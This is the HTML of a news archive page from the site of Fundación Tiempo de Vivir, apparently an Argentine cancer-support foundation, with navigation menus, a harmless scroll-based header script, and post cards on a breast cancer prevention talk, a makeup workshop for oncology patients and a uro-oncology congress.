							<img fetchpriority="high" width="1969" height="1083" src="https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-2035" alt="" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion.jpg 1969w, https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion-300x165.jpg 300w, https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion-1024x563.jpg 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion-768x422.jpg 768w, https://tiempodevivir.org.ar/wp-content/uploads/2021/05/Logotipo_Color_RGB_alta_resolucion-1536x845.jpg 1536w" sizes="(max-width: 1969px) 100vw, 1969px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc0e56a" data-id="bc0e56a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba5b2b e-grid-align-right e-grid-align-mobile-left elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8ba5b2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c8a4618" href="https://www.facebook.com/tiempodevivir.org.ar" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb4a450" href="https://twitter.com/ftiempodevivir" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c39d14c" href="https://www.instagram.com/ftiempodevivir/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dd86db5" href="https://www.youtube.com/user/FundTiempoDeVivir" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6623b3b" href="https://www.linkedin.com/company/fundacion-tiempo-de-vivir" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-637702a elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-phone elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="637702a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-637702a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771"><a href="https://tiempodevivir.org.ar/#Nosotros" class="elementor-item elementor-item-anchor">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://tiempodevivir.org.ar/como-ayudar/" class="elementor-item">Cómo Ayudar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3022 current_page_item current_page_parent menu-item-3106"><a href="https://tiempodevivir.org.ar/novedades/" aria-current="page" class="elementor-item elementor-item-active">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://tiempodevivir.org.ar/para-pacientes/" class="elementor-item">Para Pacientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://tiempodevivir.org.ar/becarios/" class="elementor-item">Becarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703"><a href="https://tiempodevivir.org.ar/staff-medico" class="elementor-item">Staff Médico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1446"><a href="https://tiempodevivir.org.ar/nuestros-cursos/" class="elementor-item">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://tiempodevivir.org.ar/cursos-2026/" class="elementor-sub-item">Cursos 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://tiempodevivir.org.ar/cursos-2025/" class="elementor-sub-item">Cursos 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://tiempodevivir.org.ar/cursos-2024/" class="elementor-sub-item">Cursos 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://tiempodevivir.org.ar/cursos-2023/" class="elementor-sub-item">Cursos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://tiempodevivir.org.ar/cursos-2022/" class="elementor-sub-item">Cursos 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://tiempodevivir.org.ar/cursos-2021/" class="elementor-sub-item">Cursos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://tiempodevivir.org.ar/charlas-2021/" class="elementor-sub-item">Charlas 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://tiempodevivir.org.ar/cursos-anteriores/" class="elementor-sub-item">Cursos Anteriores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://tiempodevivir.org.ar/prensa/" class="elementor-item">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://tiempodevivir.org.ar/eventos/" class="elementor-item">Efemérides</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-637702a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771"><a href="https://tiempodevivir.org.ar/#Nosotros" class="elementor-item elementor-item-anchor" tabindex="-1">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://tiempodevivir.org.ar/como-ayudar/" class="elementor-item" tabindex="-1">Cómo Ayudar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3022 current_page_item current_page_parent menu-item-3106"><a href="https://tiempodevivir.org.ar/novedades/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://tiempodevivir.org.ar/para-pacientes/" class="elementor-item" tabindex="-1">Para Pacientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://tiempodevivir.org.ar/becarios/" class="elementor-item" tabindex="-1">Becarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703"><a href="https://tiempodevivir.org.ar/staff-medico" class="elementor-item" tabindex="-1">Staff Médico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1446"><a href="https://tiempodevivir.org.ar/nuestros-cursos/" class="elementor-item" tabindex="-1">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://tiempodevivir.org.ar/cursos-2026/" class="elementor-sub-item" tabindex="-1">Cursos 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://tiempodevivir.org.ar/cursos-2025/" class="elementor-sub-item" tabindex="-1">Cursos 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://tiempodevivir.org.ar/cursos-2024/" class="elementor-sub-item" tabindex="-1">Cursos 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://tiempodevivir.org.ar/cursos-2023/" class="elementor-sub-item" tabindex="-1">Cursos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://tiempodevivir.org.ar/cursos-2022/" class="elementor-sub-item" tabindex="-1">Cursos 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://tiempodevivir.org.ar/cursos-2021/" class="elementor-sub-item" tabindex="-1">Cursos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://tiempodevivir.org.ar/charlas-2021/" class="elementor-sub-item" tabindex="-1">Charlas 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://tiempodevivir.org.ar/cursos-anteriores/" class="elementor-sub-item" tabindex="-1">Cursos Anteriores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://tiempodevivir.org.ar/prensa/" class="elementor-item" tabindex="-1">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://tiempodevivir.org.ar/eventos/" class="elementor-item" tabindex="-1">Efemérides</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a163549 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a163549" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a163549" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3112"><a href="https://tiempodevivir.org.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="http://tiempo.7kb.net/wp/#Nosotros" class="elementor-item elementor-item-anchor">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://tiempodevivir.org.ar/como-ayudar/" class="elementor-item">Cómo Ayudar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://tiempodevivir.org.ar/becarios/" class="elementor-item">Becarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://tiempodevivir.org.ar/staff-medico" class="elementor-item">Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://tiempodevivir.org.ar/para-pacientes/" class="elementor-item">Para Pacientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://tiempodevivir.org.ar/prensa/" class="elementor-item">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://tiempodevivir.org.ar/eventos/" class="elementor-item">Efemérides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1447"><a href="https://tiempodevivir.org.ar/nuestros-cursos/" class="elementor-item">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://tiempodevivir.org.ar/cursos-2026/" class="elementor-sub-item">Cursos 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://tiempodevivir.org.ar/cursos-2025/" class="elementor-sub-item">Cursos 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://tiempodevivir.org.ar/cursos-2024/" class="elementor-sub-item">Cursos 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://tiempodevivir.org.ar/cursos-2023/" class="elementor-sub-item">Cursos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://tiempodevivir.org.ar/cursos-2022/" class="elementor-sub-item">Cursos 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://tiempodevivir.org.ar/cursos-2021/" class="elementor-sub-item">Cursos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://tiempodevivir.org.ar/cursos-anteriores/" class="elementor-sub-item">Cursos Anteriores</a></li>
</ul>
</li>
<li class="formulario-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="#" class="elementor-item elementor-item-anchor">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3022 current_page_item current_page_parent menu-item-3107"><a href="https://tiempodevivir.org.ar/novedades/" aria-current="page" class="elementor-item elementor-item-active">Novedades</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a163549" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3112"><a href="https://tiempodevivir.org.ar/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="http://tiempo.7kb.net/wp/#Nosotros" class="elementor-item elementor-item-anchor" tabindex="-1">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://tiempodevivir.org.ar/como-ayudar/" class="elementor-item" tabindex="-1">Cómo Ayudar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://tiempodevivir.org.ar/becarios/" class="elementor-item" tabindex="-1">Becarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://tiempodevivir.org.ar/staff-medico" class="elementor-item" tabindex="-1">Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://tiempodevivir.org.ar/para-pacientes/" class="elementor-item" tabindex="-1">Para Pacientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://tiempodevivir.org.ar/prensa/" class="elementor-item" tabindex="-1">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://tiempodevivir.org.ar/eventos/" class="elementor-item" tabindex="-1">Efemérides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1447"><a href="https://tiempodevivir.org.ar/nuestros-cursos/" class="elementor-item" tabindex="-1">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://tiempodevivir.org.ar/cursos-2026/" class="elementor-sub-item" tabindex="-1">Cursos 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://tiempodevivir.org.ar/cursos-2025/" class="elementor-sub-item" tabindex="-1">Cursos 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://tiempodevivir.org.ar/cursos-2024/" class="elementor-sub-item" tabindex="-1">Cursos 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://tiempodevivir.org.ar/cursos-2023/" class="elementor-sub-item" tabindex="-1">Cursos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://tiempodevivir.org.ar/cursos-2022/" class="elementor-sub-item" tabindex="-1">Cursos 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://tiempodevivir.org.ar/cursos-2021/" class="elementor-sub-item" tabindex="-1">Cursos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://tiempodevivir.org.ar/cursos-anteriores/" class="elementor-sub-item" tabindex="-1">Cursos Anteriores</a></li>
</ul>
</li>
<li class="formulario-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3022 current_page_item current_page_parent menu-item-3107"><a href="https://tiempodevivir.org.ar/novedades/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Novedades</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccf2361 elementor-widget elementor-widget-html" data-id="ccf2361" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
"use strict";
OB_ready(OB_doWhenReady);

function OB_doWhenReady() {
    // localize everything
    var ooohBoi = window.ooohBoi || {};
    // local scope variables
    ooohBoi.prev_scroll_pos = window.scrollY || document.body.scrollTop;
    ooohBoi.cur_scroll_pos;
    ooohBoi.scroll_direction = 'init';
    ooohBoi.prev_scroll_direction = 0;
    ooohBoi.header = document.querySelector('#show-hide-header'); // header ID
    ooohBoi.header_pos = {
        top: ooohBoi.header.offsetTop,
        left: ooohBoi.header.offsetLeft,
    };
    ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    // show-hide header with ease/transition
    ooohBoi.header.style.transition = 'all 0.3s ease';
    // update header height on window resize
    ooohBoi.updateHeaderHeight = function() {
        ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    }
    // listen "scroll" event and decide what to do
    ooohBoi.checkScroll = function() {
        ooohBoi.cur_scroll_pos = window.scrollY || document.body.scrollTop;

        if (ooohBoi.cur_scroll_pos > ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'down';
        else if (ooohBoi.cur_scroll_pos < ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'up';

        if (ooohBoi.scroll_direction !== ooohBoi.prev_scroll_direction) ooohBoi.toggleHeader(ooohBoi.scroll_direction, ooohBoi.cur_scroll_pos);
        ooohBoi.prev_scroll_pos = ooohBoi.cur_scroll_pos;
    }
    // add or remove class based on the scrolling direction
    ooohBoi.toggleHeader = function(scroll_direction, scroll_current) {
        if (scroll_direction === 'down' && scroll_current > ooohBoi.header_height) {
            OB_addClass(ooohBoi.header, 'im-hidden'); // for styling
            ooohBoi.header.style.top = -1 * ooohBoi.header_height + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        } else if (scroll_direction === 'up') {
            OB_removeClass(ooohBoi.header, 'im-hidden');
            ooohBoi.header.style.top = ooohBoi.header_pos.top + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        }
    }
    // listen "scroll" and "resize" window events
    window.addEventListener('scroll', ooohBoi.checkScroll);
    window.addEventListener('resize', ooohBoi.updateHeaderHeight);
}

function OB_outerHeight(el) {
    var height = el.offsetHeight;
    var style = getComputedStyle(el);
    height += parseInt(style.marginTop) + parseInt(style.marginBottom);
    return height;
}

function OB_addClass(el, className) {
    if (el.classList) el.classList.add(className);
    else {
        var current = el.className,
            found = false;
        var all = current.split(' ');
        for (var i = 0; i < all.length, !found; i++) found = all[i] === className;
        if (!found) {
            if (current === '') el.className = className;
            else el.className += ' ' + className;
        }
    }
}

function OB_removeClass(el, className) {
    if (el.classList) el.classList.remove(className);
    else el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
}

function OB_ready(fn) {
    if (document.readyState != 'loading') fn();
    else if (document.addEventListener) document.addEventListener('DOMContentLoaded', fn);
    else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState != 'loading') fn();
        });
    }
}
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="3024" class="elementor elementor-3024 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5105dfe elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5105dfe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa08e0" data-id="caa08e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694f15e elementor-invisible elementor-widget elementor-widget-heading" data-id="694f15e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Novedades</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a075d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a075d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-856ba6f" data-id="856ba6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-6d25439 animated-slow elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-archive-posts" data-id="6d25439" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3912 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/hotel-emperador/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1080" height="1350" src="https://tiempodevivir.org.ar/wp-content/uploads/2025/11/flyer-hotel-emperador-2025.png" class="attachment-full size-full wp-image-3913" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2025/11/flyer-hotel-emperador-2025.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2025/11/flyer-hotel-emperador-2025-240x300.png 240w, https://tiempodevivir.org.ar/wp-content/uploads/2025/11/flyer-hotel-emperador-2025-819x1024.png 819w, https://tiempodevivir.org.ar/wp-content/uploads/2025/11/flyer-hotel-emperador-2025-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/hotel-emperador/" >
				Prevención de Cáncer de Mama, en el Hotel Emperador			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>El lunes 3 de noviembre estuvimos en el Hotel Emperador, invitados para dar una charla sobre Prevención de Cáncer de Mama, para empleados del hotel. Hubo excelente respuesta a la</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/hotel-emperador/" aria-label="Read more about Prevención de Cáncer de Mama, en el Hotel Emperador" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			noviembre 5, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3830 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/taller-automaquillaje/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1080" height="1350" src="https://tiempodevivir.org.ar/wp-content/uploads/2025/08/automaquillaje.png" class="attachment-full size-full wp-image-3802" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2025/08/automaquillaje.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/automaquillaje-240x300.png 240w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/automaquillaje-819x1024.png 819w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/automaquillaje-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/taller-automaquillaje/" >
				Taller de Automaquillaje para Mujeres en Tratamiento Oncológico			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>El jueves 28 de agosto se realizó una Jornada de Automaquillaje organizada por las ONG&#8217;s, Fundación Tiempo de Vivir y Luz Bien. Siéntase Mejor en el Auditorio Raggio del Hospital</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/taller-automaquillaje/" aria-label="Read more about Taller de Automaquillaje para Mujeres en Tratamiento Oncológico" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 2, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3825 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/tercer-congreso-uroncologia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="1280" src="https://tiempodevivir.org.ar/wp-content/uploads/2025/08/flyer-III-CONGRESO-HOSPITALES.jpg" class="attachment-full size-full wp-image-3809" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2025/08/flyer-III-CONGRESO-HOSPITALES.jpg 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/flyer-III-CONGRESO-HOSPITALES-240x300.jpg 240w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/flyer-III-CONGRESO-HOSPITALES-819x1024.jpg 819w, https://tiempodevivir.org.ar/wp-content/uploads/2025/08/flyer-III-CONGRESO-HOSPITALES-768x960.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/tercer-congreso-uroncologia/" >
				III Congreso Argentino de Uro-oncología de Hospitales de la Comunidad			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>Los días 21 y 22 de agosto se realizó la tercera edición de este Congreso, en el Scala Hotel de Buenos Aires, donde referentes de los tres hospitales más importantes</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/tercer-congreso-uroncologia/" aria-label="Read more about III Congreso Argentino de Uro-oncología de Hospitales de la Comunidad" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
